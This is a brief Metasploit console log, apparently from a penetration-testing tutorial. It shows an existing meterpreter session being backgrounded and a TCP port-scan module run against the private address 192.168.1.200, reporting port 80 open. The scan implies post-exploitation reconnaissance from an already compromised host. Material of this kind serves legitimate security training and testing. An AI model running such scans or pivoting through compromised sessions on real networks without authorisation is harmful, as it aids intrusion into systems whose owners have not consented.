 meterpreter > background
[*] Backgrounding session 1...
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf auxiliary(scanner/portscan/tcp) > set PORTS 1-80
PORTS => 1-80
msf auxiliary(scanner/portscan/tcp) > set THREADS 50
THREADS => 50
msf auxiliary(scanner/portscan/tcp) > run
[+] 192.168.1.200:        - 192.168.1.200:80 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/portscan/tcp) >